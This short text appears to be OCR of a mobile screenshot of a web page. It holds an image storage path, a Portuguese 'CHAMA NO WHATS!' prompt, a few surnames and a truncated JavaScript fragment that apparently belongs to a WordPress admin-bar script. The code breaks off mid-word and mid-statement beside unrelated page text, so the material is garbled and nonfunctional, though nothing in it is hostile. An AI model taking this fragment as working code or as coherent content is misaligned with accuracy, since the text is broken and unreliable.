
CHAMA NO WHATS!
KASSIA
THUIZE
DIPPMANN
MAASS
(function()
{try{if(document.getElementById&&document.getElementById(‘wpadmi
t0=+new Date();for(var